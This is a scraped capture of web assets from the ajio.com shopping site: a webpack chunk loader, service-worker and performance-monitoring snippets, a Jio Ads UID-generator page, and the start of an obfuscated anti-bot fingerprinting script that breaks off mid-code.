6cfe0d16ae931b73c"}[e]+".css",b=i.p+d,t=document.getElementsByTagName("link"),o=0;o<t.length;o++){var n=(u=t[o]).getAttribute("data-href")||u.getAttribute("href");if("stylesheet"===u.rel&&(n===d||n===b))return c()}var s=document.getElementsByTagName("style");for(o=0;o<s.length;o++){var u;if((n=(u=s[o]).getAttribute("data-href"))===d||n===b)return c()}var r=document.createElement("link");r.rel="stylesheet",r.type="text/css",r.onload=c,r.onerror=function(c){var d=c&&c.target&&c.target.src||b,t=new Error("Loading CSS chunk "+e+" failed.\n("+d+")");t.code="CSS_CHUNK_LOAD_FAILED",t.request=d,delete f[e],r.parentNode.removeChild(r),a(t)},r.href=b,document.getElementsByTagName("head")[0].appendChild(r)})).then((function(){f[e]=0})));var a=b[e];if(0!==a)if(a)c.push(a[2]);else{var d=new Promise((function(c,d){a=b[e]=[c,d]}));c.push(a[2]=d);var t,o=document.createElement("script");o.charset="utf-8",o.timeout=120,i.nc&&o.setAttribute("nonce",i.nc),o.src=function(e){return i.p+""+({0:"static/chunk/SpinTheWheel.desktop~static/chunk/actions~static/chunk/cart.desktop~static/chunk/cart.m~3dd6a873",1:"vendors~static/chunk/SpinTheWheel.desktop~static/chunk/cart.desktop~static/chunk/cart.mobile~static/~a1256b9d",2:"vendors~static/chunk/SpinTheWheel.desktop~static/chunk/cart.desktop~static/chunk/checkout.desktop~st~54592319",8:"static/chunk/actions~static/chunk/checkout.desktop~static/chunk/couponBonanza.desktop~static/chunk/m~f461296a",9:"static/chunk/mobile/HavingTrouble~static/chunk/mobile/LogInWithPassword~static/chunk/mobile/MobileLa~c3f6b8c2",16:"static/chunk/mobile/ApplyCouponLazyComponent~static/chunk/mobile/SignUpLazyComponent~static/chunk/se~ac635439",23:"static/chunk/checkout.mobile~static/chunk/mobile/JioPrime",24:"static/chunk/mobile/BannerNotFoundPage",27:"static/chunk/mobile/OTPLazyComponent~static/chunk/mobile/OTPLogInLazyComponent",28:"static/chunk/mobile/ProductContentBelowTheFold~static/chunk/sizeguide",29:"static/chunk/mobile/ProductPageProductListContainer",30:"static/chunk/mobile/SignInLazyComponent~static/chunk/mobile/SignUpLazyComponent",31:"static/chunk/mobile/SizeQtySelectionLazyComponent~static/chunk/mobile/sizeSelectorPdp",32:"vendors~static/chunk/SpinTheWheel.desktop~static/chunk/SpinTheWheel.mobile",37:"ajs-destination",38:"auto-track",43:"legacyVideos",75:"queryString",76:"remoteMiddleware",92:"schemaFilter",93:"static/chunk/SpinTheWheel.desktop",94:"static/chunk/SpinTheWheel.mobile",95:"static/chunk/actions",96:"static/chunk/bannerPageChunk.mobile",97:"static/chunk/brands.mobile",98:"static/chunk/capsulepage.mobile",99:"static/chunk/cart.desktop",100:"static/chunk/cart.mobile",101:"static/chunk/categorypage.mobile",102:"static/chunk/checkout.desktop",103:"static/chunk/checkout.mobile",104:"static/chunk/collectionpage.mobile",105:"static/chunk/common/libraries/nanoid",106:"static/chunk/couponBonanza.desktop",107:"static/chunk/homepage.mobile",108:"static/chunk/itemdetails.desktop",109:"static/chunk/itemdetails.mobile",110:"static/chunk/jioengage.mobile",111:"static/chunk/landingpage.mobile",113:"static/chunk/mobile/AllCartItemOffersLazyComponent",114:"static/chunk/mobile/ApplyCouponLazyComponent",116:"static/chunk/mobile/BannerErrorPage",117:"static/chunk/mobile/CartAssuredGifts",118:"static/chunk/mobile/CategoryErrorPage",121:"static/chunk/mobile/DodCommonComponent",124:"static/chunk/mobile/FacetFilterModalLazyComponent",127:"static/chunk/mobile/HavingTrouble",128:"static/chunk/mobile/JioPrime",129:"static/chunk/mobile/LogInWithPassword",131:"static/chunk/mobile/MobileLazyComponent",134:"static/chunk/mobile/OTPLazyComponent",135:"static/chunk/mobile/OTPLogInLazyComponent",138:"static/chunk/mobile/ProductComponents",139:"static/chunk/mobile/ProductContentBelowTheFold",141:"static/chunk/mobile/ProductLabel",143:"static/chunk/mobile/ProductPageError",144:"static/chunk/mobile/ProductScroller",148:"static/chunk/mobile/ResetPassword",149:"static/chunk/mobile/RestoreMobileNumberLazyComponent",151:"static/chunk/mobile/SearchContainerBody",153:"static/chunk/mobile/SignInLazyComponent",154:"static/chunk/mobile/SignUpLazyComponent",155:"static/chunk/mobile/SimilarStyles",156:"static/chunk/mobile/SizeGuide",157:"static/chunk/mobile/SizeQtySelectionLazyComponent",158:"static/chunk/mobile/SortFilterModalLazyComponent",161:"static/chunk/mobile/VerificationEmailLazyComponent",162:"static/chunk/mobile/VerificationLazyComponent",164:"static/chunk/mobileProductPageLazy",165:"static/chunk/moment",166:"static/chunk/myaccount.desktop",167:"static/chunk/myaccount.mobile",168:"static/chunk/offers.desktop",169:"static/chunk/offerspage.mobile",170:"static/chunk/order-confirmation.desktop",171:"static/chunk/order-confirmation.mobile",172:"static/chunk/pickup.mobile",173:"static/chunk/productpage.mobile",174:"static/chunk/promoguidelinepage.mobile",175:"static/chunk/searchpage.mobile",176:"static/chunk/selfcare.desktop",177:"static/chunk/selfcare.mobile",178:"static/chunk/shipping.mobile",179:"static/chunk/sizeguide",180:"static/chunk/userauth.desktop",181:"static/chunk/userauth.mobile",182:"static/chunk/wishlist.desktop",183:"static/chunk/wishlist.mobile",184:"vendors~static/chunk/productpage.mobile",185:"vendors~tsub-middleware"}[e]||e)+"."+{0:"95573795f037a9ae2276",1:"c0c46a7209169058d249",2:"0114c773cdae3d06e75a",3:"cf5888ea630c7e08fe09",4:"7491b990654da7faa6b5",5:"724b91d7fee496ad9fff",6:"36849f41e8ffed91ecce",7:"9bec97c3dae96a667d5f",8:"820d4e1926eb18b099b4",9:"63317bb09e14f906d209",10:"473a2a3e6f9acc4ef204",11:"d88ad43381673c3984c2",12:"e9f98f927e6407d89a0e",13:"52b52ef8b7412976c8a8",15:"f77f5a0b6532a398525f",16:"de2290233df8bd48fd16",17:"08e3731ae28671d1e87f",18:"f310a7f5332afdf90d85",19:"48d9a57c67f2600a1222",20:"0c297fc3587d9319682b",21:"fff2ab999bc71493e44a",23:"6ac8e4250377cfc4d540",24:"740160ecf8512aff9166",27:"ae58db1879f61667b7d5",28:"9bcd0ecfc5cdbe33b169",29:"69faca49e324f1edff3e",30:"ed8c168121e725a18734",31:"f0b8f2e4b83e0f8e6e67",32:"b3f25d55afa98b9296bd",33:"6897e4343d10aea72d25",34:"b4c9edaa44918d0c9137",35:"c8ae3169fe4938bdebc0",36:"897302da4c1490e509c1",37:"2d8378d25821359be220",38:"86980c0a2dc2e8088964",43:"fa1a8ae02a836b354bd0",75:"298234fa1ba501aaf730",76:"313a8a770ce4f24e33af",92:"c012845a8ca4268fa898",93:"23ebf66f0a1ae741f662",94:"73bb0334a0b011da0947",95:"70cf8a8fadc9e2131d49",96:"f8b52c3b40798f4730e0",97:"e4f2c8b3de0f5a785424",98:"7cb93f5ebc04d4cdca4a",99:"26a62f88eb207b3221ea",100:"db84e581b89f1a255646",101:"ee5400b23c8b5b2ea540",102:"980587d6ce739ee4b91c",103:"ab9985074a0b94abdf16",104:"798a8af8f77a92f7f3f0",105:"ffc0ff1a550e5c575b57",106:"fefcbc74d12a09c61ef2",107:"cce0c703b836386fe6bb",108:"1c9ffab40c68bd6e2cd0",109:"ebb2451af47d53615a12",110:"af5459056a78d3583ad0",111:"468a5720d73c6a9a6a99",113:"30e37e24de8edc0ef5c4",114:"6984536e5275d074e20f",116:"eee7216db67739c0f540",117:"941043be1fc1ae5373e5",118:"b44c3e011ea8974786dc",121:"01f828d6ef9b0d90101d",124:"563cbaf3bfd90593cd79",127:"79200d355edbdb0b990c",128:"81acb408d10f43d97d67",129:"3853574abcbe6daece22",131:"bb655d746c3939f9a660",134:"6270b2cb2e29bebec394",135:"1ff90736f1b644a845f4",138:"2c6113436066e4dc1f46",139:"727daf60d5fe166efce3",141:"fbf856850972cf06e115",143:"e05ac442cd4205e83ffa",144:"89e61efcd5630983953a",148:"62093e3ab6bc268fb298",149:"945c0301e8ae5e558c22",151:"1a921b730bd25f46e1bc",153:"1358ab1fa94d2f31e339",154:"558044c2bf69fc81b085",155:"4998d40f355b4b97051f",156:"945a4c19828dab410768",157:"bc6e7e68ffb005305f93",158:"0cb1528195d0340d8970",161:"8d1ebc28535cded78f2a",162:"bf7cc8d17a25e5c83cbd",164:"1aaefbc2a16997b3e447",165:"02602c9b718de5d3178f",166:"f2ac8bb7140c0eeee25f",167:"ee376d198d9f5d3b8025",168:"af1be00b0e13959e2325",169:"b713bac6c6218f4f1ac9",170:"d252ec289dd82791e573",171:"63c35b734662a3df24f3",172:"31f4623ee36ddde0be1f",173:"79e17807df22f629c52d",174:"7152b8755a2f5dde56a9",175:"070d7528acb03da94b5f",176:"0e186a3b9e8d552a4da3",177:"f1963e01fe7af14ecb4f",178:"6ffa77b1b3af37a65057",179:"fdf659400ed074a07175",180:"72405aa25347da19c81b",181:"71c844337ae7d47a1075",182:"30eb4dbdbfbab70aa281",183:"7a4eba75fe13fc5cc52f",184:"9cc357e19c6e8a6edf6a",185:"4fd01078329b8a01d651",191:"6932a7feba0659378642",192:"4cc6e10b6e200f58ae51",194:"37d80bd24434dfc264ea",195:"6c40d77755755d854bd0",196:"714096940bff2ed55133",197:"f9d32bb432a43c5b18fc",199:"0d075eb285a0f10748ca",200:"dedc0b978af4f5341d16",201:"a7d59fe54d17fd6cec55",202:"cf95c2c96ded860909b8",203:"f6856e9cec370dcd5705",204:"ddf3d99a723f0f23c721",205:"514dc86a599217226975",206:"5d4df45b94866f0ddc48",207:"9a86b3619ca1534f74a8",208:"9c4215ef0061e8dedb73",209:"cfb8de66e12f55e7a30b",210:"d8f540c12ebccf84d535",211:"280b710109206083f4bd",212:"4ef409823c91b359cc31",213:"5f0d583cfc273776319a",214:"e614387a815549022045",215:"deb7d1259293db3c2c5d",216:"be635a979c6550313e41",217:"4e6f3df0df25eedd625b",218:"3e6a21227d06743c4183",219:"6df26994b1d59a634c51",220:"7cce715b97caf59e5d21",221:"f94e0410ca95b26360be",222:"08bfdfaa9ad547a5e852",223:"36367721af68caf31352",227:"c7ad7dbce52338af021e",232:"c5fbebecab00fdc7bbc9",233:"0770a2b9888e0becb94d",234:"b037ceab3b88a8b2d7fd",235:"e882f0716875cfaa2caf",236:"803d105119a9b7987375",243:"b27a38e2670b52fcabd6"}[e]+"."+{0:"95573795f037a9ae2276",1:"c0c46a7209169058d249",2:"0114c773cdae3d06e75a",3:"cf5888ea630c7e08fe09",4:"7491b990654da7faa6b5",5:"724b91d7fee496ad9fff",6:"36849f41e8ffed91ecce",7:"9bec97c3dae96a667d5f",8:"820d4e1926eb18b099b4",9:"63317bb09e14f906d209",10:"473a2a3e6f9acc4ef204",11:"d88ad43381673c3984c2",12:"e9f98f927e6407d89a0e",13:"52b52ef8b7412976c8a8",15:"f77f5a0b6532a398525f",16:"de2290233df8bd48fd16",17:"08e3731ae28671d1e87f",18:"f310a7f5332afdf90d85",19:"48d9a57c67f2600a1222",20:"0c297fc3587d9319682b",21:"fff2ab999bc71493e44a",23:"6ac8e4250377cfc4d540",24:"740160ecf8512aff9166",27:"ae58db1879f61667b7d5",28:"9bcd0ecfc5cdbe33b169",29:"69faca49e324f1edff3e",30:"ed8c168121e725a18734",31:"f0b8f2e4b83e0f8e6e67",32:"b3f25d55afa98b9296bd",33:"6897e4343d10aea72d25",34:"b4c9edaa44918d0c9137",35:"c8ae3169fe4938bdebc0",36:"897302da4c1490e509c1",37:"2d8378d25821359be220",38:"86980c0a2dc2e8088964",43:"fa1a8ae02a836b354bd0",75:"298234fa1ba501aaf730",76:"313a8a770ce4f24e33af",92:"c012845a8ca4268fa898",93:"23ebf66f0a1ae741f662",94:"73bb0334a0b011da0947",95:"70cf8a8fadc9e2131d49",96:"f8b52c3b40798f4730e0",97:"e4f2c8b3de0f5a785424",98:"7cb93f5ebc04d4cdca4a",99:"26a62f88eb207b3221ea",100:"db84e581b89f1a255646",101:"ee5400b23c8b5b2ea540",102:"980587d6ce739ee4b91c",103:"ab9985074a0b94abdf16",104:"798a8af8f77a92f7f3f0",105:"ffc0ff1a550e5c575b57",106:"fefcbc74d12a09c61ef2",107:"cce0c703b836386fe6bb",108:"1c9ffab40c68bd6e2cd0",109:"ebb2451af47d53615a12",110:"af5459056a78d3583ad0",111:"468a5720d73c6a9a6a99",113:"30e37e24de8edc0ef5c4",114:"6984536e5275d074e20f",116:"eee7216db67739c0f540",117:"941043be1fc1ae5373e5",118:"b44c3e011ea8974786dc",121:"01f828d6ef9b0d90101d",124:"563cbaf3bfd90593cd79",127:"79200d355edbdb0b990c",128:"81acb408d10f43d97d67",129:"3853574abcbe6daece22",131:"bb655d746c3939f9a660",134:"6270b2cb2e29bebec394",135:"1ff90736f1b644a845f4",138:"2c6113436066e4dc1f46",139:"727daf60d5fe166efce3",141:"fbf856850972cf06e115",143:"e05ac442cd4205e83ffa",144:"89e61efcd5630983953a",148:"62093e3ab6bc268fb298",149:"945c0301e8ae5e558c22",151:"1a921b730bd25f46e1bc",153:"1358ab1fa94d2f31e339",154:"558044c2bf69fc81b085",155:"4998d40f355b4b97051f",156:"945a4c19828dab410768",157:"bc6e7e68ffb005305f93",158:"0cb1528195d0340d8970",161:"8d1ebc28535cded78f2a",162:"bf7cc8d17a25e5c83cbd",164:"1aaefbc2a16997b3e447",165:"02602c9b718de5d3178f",166:"f2ac8bb7140c0eeee25f",167:"ee376d198d9f5d3b8025",168:"af1be00b0e13959e2325",169:"b713bac6c6218f4f1ac9",170:"d252ec289dd82791e573",171:"63c35b734662a3df24f3",172:"31f4623ee36ddde0be1f",173:"79e17807df22f629c52d",174:"7152b8755a2f5dde56a9",175:"070d7528acb03da94b5f",176:"0e186a3b9e8d552a4da3",177:"f1963e01fe7af14ecb4f",178:"6ffa77b1b3af37a65057",179:"fdf659400ed074a07175",180:"72405aa25347da19c81b",181:"71c844337ae7d47a1075",182:"30eb4dbdbfbab70aa281",183:"7a4eba75fe13fc5cc52f",184:"9cc357e19c6e8a6edf6a",185:"4fd01078329b8a01d651",191:"6932a7feba0659378642",192:"4cc6e10b6e200f58ae51",194:"37d80bd24434dfc264ea",195:"6c40d77755755d854bd0",196:"714096940bff2ed55133",197:"f9d32bb432a43c5b18fc",199:"0d075eb285a0f10748ca",200:"dedc0b978af4f5341d16",201:"a7d59fe54d17fd6cec55",202:"cf95c2c96ded860909b8",203:"f6856e9cec370dcd5705",204:"ddf3d99a723f0f23c721",205:"514dc86a599217226975",206:"5d4df45b94866f0ddc48",207:"9a86b3619ca1534f74a8",208:"9c4215ef0061e8dedb73",209:"cfb8de66e12f55e7a30b",210:"d8f540c12ebccf84d535",211:"280b710109206083f4bd",212:"4ef409823c91b359cc31",213:"5f0d583cfc273776319a",214:"e614387a815549022045",215:"deb7d1259293db3c2c5d",216:"be635a979c6550313e41",217:"4e6f3df0df25eedd625b",218:"3e6a21227d06743c4183",219:"6df26994b1d59a634c51",220:"7cce715b97caf59e5d21",221:"f94e0410ca95b26360be",222:"08bfdfaa9ad547a5e852",223:"36367721af68caf31352",227:"c7ad7dbce52338af021e",232:"c5fbebecab00fdc7bbc9",233:"0770a2b9888e0becb94d",234:"b037ceab3b88a8b2d7fd",235:"e882f0716875cfaa2caf",236:"803d105119a9b7987375",243:"b27a38e2670b52fcabd6"}[e]+".js"}(e);var n=new Error;t=function(c){o.onerror=o.onload=null,clearTimeout(s);var a=b[e];if(0!==a){if(a){var d=c&&("load"===c.type?"missing":c.type),f=c&&c.target&&c.target.src;n.message="Loading chunk "+e+" failed.\n("+d+": "+f+")",n.name="ChunkLoadError",n.type=d,n.request=f,a[1](n)}b[e]=void 0}};var s=setTimeout((function(){t({type:"timeout",target:o})}),12e4);o.onerror=o.onload=t,document.head.appendChild(o)}return Promise.all(c)},i.m=e,i.c=d,i.d=function(e,c,a){i.o(e,c)||Object.defineProperty(e,c,{enumerable:!0,get:a})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,c){if(1&c&&(e=i(e)),8&c)return e;if(4&c&&"object"==typeof e&&e&&e.__esModule)return e;var a=Object.create(null);if(i.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:e}),2&c&&"string"!=typeof e)for(var d in e)i.d(a,d,function(c){return e[c]}.bind(null,d));return a},i.n=function(e){var c=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(c,"a",c),c},i.o=function(e,c){return Object.prototype.hasOwnProperty.call(e,c)},i.p="",i.oe=function(e){throw console.error(e),e};var o=window.webpackJsonp=window.webpackJsonp||[],n=o.push.bind(o);o.push=c,o=o.slice();for(var s=0;s<o.length;s++)c(o[s]);var u=n;a()}([]);</script><script type="text/javascript"  src="/zJWOP-Ve-USF/4G/WWahyY6sma/mt7i8L9Suhuzhm/CVEhIAE/SGJHF/C93H3gB"></script></body>
    <script>
      if ('serviceWorker' in navigator) {
        window.addEventListener('load', function() {
          var hashes = {};

          ["appCss", "appJs"].map(function(val,idx){
            let prop;
            if(document.getElementById(val)) {
              prop = val.toLowerCase().indexOf("css") == -1 ? "src" : "href";
              hashes[val] = document.getElementById(val)[prop];
            }
          });

          hashes = JSON.stringify(hashes);
          var jioCdnUrl = "https://assets-jiocdn.ajio.com";
          var swUrl = '/sw.js?jioCdnUrl=' + encodeURIComponent(jioCdnUrl);
          navigator.serviceWorker.register(swUrl, { scope: "/" }).then(function (registration) {
            console.log('ServiceWorker registration successful with scope: ', registration.scope);
          }, function(err) {
            console.log('ServiceWorker registration failed:', err);
          });
        });
      }
    </script>
    <!-- Script for RUM -->
    <script type="text/javascript">
      var rumMOKey='c58a39eb46bfd43b62704a0ecf8d6fd8';
      (function(){
      if(window.performance && window.performance.timing && window.performance.navigation) {
        var site24x7_rum_beacon=document.createElement('script');
        site24x7_rum_beacon.async=true;
        site24x7_rum_beacon.setAttribute('src','//static.site24x7rum.com/beacon/site24x7rum-min.js?appKey='+rumMOKey);
        document.getElementsByTagName('head')[0].appendChild(site24x7_rum_beacon);
      }
      })(window)
    </script>
</html>


--- FILE ---
content_type: text/html
request_url: https://mercury.akamaized.net/jioads/uid/uidgen.html
body_size: 604
content:
<!DOCTYPE html>

<html lang="en">

<head>

    <meta charset="UTF-8">

    <meta name=viewport content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />

    <title>UID generator</title>

	<style>

        html {

            background-color: #000;

            margin: 0px;

            padding: 0px;

            width: 100vw;

            height: 100vh;

        }

    </style>

    <script src="https://jioadsweb.akamaized.net/jioads/uid/device-uuid.js"></script>

    <script src="https://jioadsweb.akamaized.net/jioads/uid/uidGenerator.js"></script>

</head>

<body>

</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.ajio.com/zJWOP-Ve-USF/4G/WWahyY6sma/mt7i8L9Suhuzhm/CVEhIAE/SGJHF/C93H3gB
body_size: 164646
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){FL();vDC();PTC();var fP=function(Tg){var F0=1;var DE=[];var BP=Gz["Math"]["sqrt"](Tg);while(F0<=BP&&DE["length"]<6){if(Tg%F0===0){if(Tg/F0===F0){DE["push"](F0);}else{DE["push"](F0,Tg/F0);}}F0=F0+1;}return DE;};var Kg=function(Ms,qz){return Ms<=qz;};var hT=function(m1){return ~m1;};var Uj=function M5(nr,UG){'use strict';var CP=M5;switch(nr){case dd:{Wj.push(ME);var xv=function(B1){return M5.apply(this,[FK,arguments]);};var F5=[f4()[E0(v5)](N5,KD,l5,Pj),Ps()[Qf(OP)].call(null,nT,zj,qU,Q8)];var X4=F5[Ug()[Sg(bE)].call(null,G8,B4,N4,z0,HE,qU)](function(x4){Wj.push(Jj);var ds=xv(x4);if(hr(hr(ds))&&hr(hr(ds[fj(typeof Ps()[Qf(l4)],QP(D5(typeof zf()[HG(C1)],QP('',[][[]]))?zf()[HG(N5)](mJ,zT):zf()[HG(xf)](G8,LD),[][[]]))?Ps()[Qf(C1)](hD,CT,JG,cf):Ps()[Qf(FT)].call(null,NT,B4,Ks,vs)]))&&hr(hr(ds[Ps()[Qf(FT)](vv,B4,Ks,vs)][G0()[V0(tr)](YP,H4)]))){ds=ds[Ps()[Qf(FT)].call(null,Y1,B4,Ks,vs)][G0()[V0(tr)].call(null,YP,H4)]();var k4=QP(fj(ds[zf()[HG(zG)](I0,L5)](Ug()[Sg(Rg)].call(null,Rf,gT,hr(hr([])),ET,fs,ZP)),l8(xf)),Fr(Gz[fj(typeof zf()[HG(S0)],QP([],[][[]]))?zf()[HG(xf)](Mj,v0):zf()[HG(dE)].apply(null,[nj,zG])](J0(ds[zf()[HG(zG)].call(null,I0,L5)](Ps()[Qf(Ir)].apply(null,[vP,f1,Z5,N8])),l8(xf))),xf));var Tf;return Wj.pop(),Tf=k4,Tf;}else{var TU;return TU=G0()[V0(sr)](c1,HT),Wj.pop(),TU;}Wj.pop();});var pg;return pg=X4[Ug()[Sg(l4)](EE,XG,fE,Hg,hr(hr([])),YE)](D5(typeof zf()[HG(qE)],'undefined')?zf()[HG(N5)].call(null,sL,zT):zf()[HG(xf)](zU,TP)),Wj.pop(),pg;}break;case FK:{var B1=UG[rk];var nE;Wj.push(ps);return nE=Gz[q1()[V1(TP)].apply(null,[dN,pv])][G0()[V0(wN)](xC,FE)](Gz[Ls()[ls(bE)](hr(FT),kj,NU)][G0()[V0(Gs)](fG,MP)],B1),Wj.pop(),nE;}break;case GL:{var Bt=UG[rk];var K9;Wj.push(fb);return K9=Gz[q1()[V1(TP)](J8,pv)][f4()[E0(HV)](XG,NN,bM,N9)](Bt)[fj(typeof Ug()[Sg(mh)],'undefined')?Ug()[Sg(B4)].apply(null,[PA,In,Lc,HE,v5,kM]):Ug()[Sg(bE)].apply(null,[G8,B4,S0,hD,qM,z6])](function(RQ){return Bt[RQ];})[FT],Wj.pop(),K9;}break;case Yd:{var zY=UG[rk];var Jq=UG[WH];Wj.push(Q6);if(zI(Jq,null)||J0(Jq,zY[Ls()[ls(HE)].call(null,hr(FT),LM,gm)]))Jq=zY[Ls()[ls(HE)](hr(hr({})),LM,gm)];for(var An=FT,qA=new (Gz[zf()[HG(Ir)].call(null,DQ,Wc)])(Jq);Db(An,Jq);An++)qA[An]=zY[An];var WM;return Wj.pop(),WM=qA,WM;}break;case tK:{Wj.push(hM);try{var BX=Wj.length;var F3=hr(hr(rk));var b3=FT;var FY=Gz[q1()[V1(TP)](Fb,pv)][fj(typeof G0()[V0(SY)],QP([],[][[]]))?G0()[V0(C1)].call(null,tY,M6):G0()[V0(wN)](A4,FE)](Gz[G0()[V0(GV)](Jm,n9)],f4()[E0(Lc)].call(null,JI,Fj,fE,HX));if(FY){b3++;if(FY[Ls()[ls(zj)].apply(null,[W3,EI,r3])]){FY=FY[Ls()[ls(zj)](hb,EI,r3)];b3+=QP(Fr(FY[Ls()[ls(HE)](GV,Q8,gm)]&&fj(FY[Ls()[ls(HE)](k3,Q8,gm)],xf),XC[q1()[V1(fs)](gI,Xq)]()),Fr(FY[fj(typeof G0()[V0(d9)],QP('',[][[]]))?G0()[V0(C1)](fQ,V9):G0()[V0(Zh)].call(null,T3,JX)]&&fj(FY[fj(typeof G0()[V0(PS)],QP('',[][[]]))?G0()[V0(C1)].apply(null,[zG,G8]):G0()[V0(Zh)](T3,JX)],fj(typeof f4()[E0(l4)],QP(D5(typeof zf()[HG(XG)],QP([],[][[]]))?zf()[HG(N5)].call(null,GW,zT):zf()[HG(xf)].apply(null,[q6,Pm]),[][[]]))?f4()[E0(k3)].apply(null,[U6,rb,B6,Aq]):f4()[E0(Lc)].call(null,JI,Fj,k3,HX)),l4));}}var vX;return vX=b3[G0()[V0(tr)].call(null,Gh,H4)](),Wj.pop(),vX;}catch(CY){Wj.splice(dc(BX,xf),Infinity,hM);var C9;return C9=G0()[V0(sr)].apply(null,[qb,HT]),Wj.pop(),C9;}Wj.pop();}break;case SW:{var zm=UG[rk];Wj.push(lX);if(fj([G0()[V0(TM)](tU,rI),G0()[V0(Dh)].apply(null,[Mf,zV]),Ps()[Qf(ft)](vn,f1,rX,D9)][zf()[HG(zG)].call(null,Cr,L5)](zm[q1()[V1(R6)].apply(null,[jv,Wm])][Ls()[ls(xX)].apply(null,[N4,vA,D9])]),l8(XC[q1()[V1(fs)](MW,Xq)]()))){Wj.pop();return;}Gz[q1()[V1(L5)](BA,KI)](function(){Wj.push(cN);var gA=hr(hr(rk));try{var Dn=Wj.length;var M9=hr([]);if(hr(gA)&&zm[q1()[V1(R6)](qG,Wm)]&&(zm[q1()[V1(R6)](qG,Wm)][f4()[E0(DM)].apply(null,[N5,SG,Nt,Pq])](G0()[V0(FX)](hE,Ir))||zm[fj(typeof q1()[V1(DS)],QP('',[][[]]))?q1()[V1(XG)].apply(null,[W9,TS]):q1()[V1(R6)].call(null,qG,Wm)][f4()[E0(DM)].apply(null,[N5,SG,zG,Pq])](q1()[V1(qt)](It,G9)))){gA=hr(hr([]));}}catch(Nh){Wj.splice(dc(Dn,xf),Infinity,cN);zm[q1()[V1(R6)].call(null,qG,Wm)][Ug()[Sg(tr)](UX,JI,zG,mh,xX,BN)](new (Gz[Ls()[ls(L5)].call(null,Yn,rf,Nc)])(q1()[V1(hq)](gI,OS),KY(UW,[D5(typeof Ps()[Qf(z0)],QP([],[][[]]))?Ps()[Qf(S0)].apply(null,[dq,N5,PV,FA]):Ps()[Qf(C1)](dE,X6,Hh,jm),hr(hr([])),Ps()[Qf(vv)].apply(null,[qE,C1,Ic,HE]),hr(hr(rk)),G0()[V0(Nn)].call(null,ES,nY),hr(rk)])));}if(hr(gA)&&fj(zm[q1()[V1(xq)](bN,qE)],q1()[V1(HT)].call(null,rh,Xn))){gA=hr(hr([]));}if(gA){zm[q1()[V1(R6)](qG,Wm)][Ug()[Sg(tr)](UX,JI,qM,Bm,dM,BN)](new (Gz[Ls()[ls(L5)].call(null,KI,rf,Nc)])(G0()[V0(Th)](Jb,mQ),KY(UW,[Ps()[Qf(S0)].apply(null,[dq,N5,PV,FA]),hr(rk),Ps()[Qf(vv)].apply(null,[v5,C1,Ic,HE]),hr(hr(rk)),G0()[V0(Nn)](ES,nY),hr(rk)])));}Wj.pop();},FT);Wj.pop();}break;case Oz:{var Sb=UG[rk];return Sb;}break;case IR:{var G3=UG[rk];Wj.push(MA);if(Gz[zf()[HG(Ir)](H9,Wc)][fj(typeof Ls()[ls(qM)],QP('',[][[]]))?Ls()[ls(l4)](TM,zQ,DQ):Ls()[ls(gt)].call(null,fs,R4,cX)](G3)){var tQ;return Wj.pop(),tQ=G3,tQ;}Wj.pop();}break;case LJ:{Wj.push(FE);throw new (Gz[zf()[HG(TP)].call(null,tq,B6)])(Ls()[ls(rI)].apply(null,[HV,xM,pM]));}break;case HC:{var A3=UG[rk];Wj.push(QS);if(Gz[zf()[HG(Ir)].apply(null,[h9,Wc])][Ls()[ls(gt)].apply(null,[f1,cD,cX])](A3)){var Ph;return Wj.pop(),Ph=A3,Ph;}Wj.pop();}break;case zC:{var Gt=UG[rk];var bV=UG[WH];Wj.push(f9);if(zI(bV,null)||J0(bV,Gt[Ls()[ls(HE)](bM,pA,gm)]))bV=Gt[Ls()[ls(HE)](hr(xf),pA,gm)];for(var x3=FT,Fq=new (Gz[zf()[HG(Ir)].call(null,DY,Wc)])(bV);Db(x3,bV);x3++)Fq[x3]=Gt[x3];var t6;return Wj.pop(),t6=Fq,t6;}break;case Tw:{Wj.push(gV);if(hr(LI(fj(typeof zf()[HG(bA)],QP([],[][[]]))?zf()[HG(xf)](Q9,Ft):zf()[HG(d9)].apply(null,[G1,SM]),Gz[Ls()[ls(bE)](Nt,gU,NU)]))){var YV;return Wj.pop(),YV=null,YV;}var QN=Gz[Ls()[ls(bE)].call(null,Kt,gU,NU)][zf()[HG(d9)](G1,SM)];var Nb=QN[zf()[HG(zX)](Vv,N6)];var Jh=QN[q1()[V1(WA)].call(null,L4,UI)];var XM=QN[Ls()[ls(v5)](Y1,U8,KX)];var cV;return cV=[Nb,fj(Jh,Zb[zj])?FT:J0(Jh,FT)?l8(xf):l8(l4),XM||Ls()[ls(G9)].call(null,jh,sI,vn)],Wj.pop(),cV;}break;case lK:{var vh=UG[rk];var fm=UG[WH];Wj.push(HV);var bh=zI(null,vh)?null:RY(zf()[HG(qM)].call(null,Kh,OQ),typeof Gz[Ls()[ls(Un)](hr([]),Nc,LY)])&&vh[Gz[Ls()[ls(Un)].apply(null,[hr([]),Nc,LY])][G0()[V0(Mt)](OY,RI)]]||vh[fj(typeof G0()[V0(JA)],QP('',[][[]]))?G0()[V0(C1)].apply(null,[Wh,Cq]):G0()[V0(HY)].call(null,rV,zj)];if(RY(null,bh)){var jt,Sh,Ah,ZS,l3=[],cm=hr(XC[Ps()[Qf(XG)](Nc,B4,hq,cX)]()),Um=hr(xf);try{var fV=Wj.length;var gc=hr([]);if(Ah=(bh=bh.call(vh))[G0()[V0(S0)](BQ,Un)],fj(FT,fm)){if(D5(Gz[q1()[V1(TP)](tn,pv)](bh),bh)){gc=hr(hr([]));return;}cm=hr(xf);}else for(;hr(cm=(jt=Ah.call(bh))[zf()[HG(Bm)](fS,HE)])&&(l3[q1()[V1(zj)].apply(null,[kh,Om])](jt[Ls()[ls(zj)].apply(null,[Eh,vt,r3])]),D5(l3[Ls()[ls(HE)].apply(null,[FT,ZQ,gm])],fm));cm=hr(FT));}catch(vc){Um=hr(FT),Sh=vc;}finally{Wj.splice(dc(fV,xf),Infinity,HV);try{var 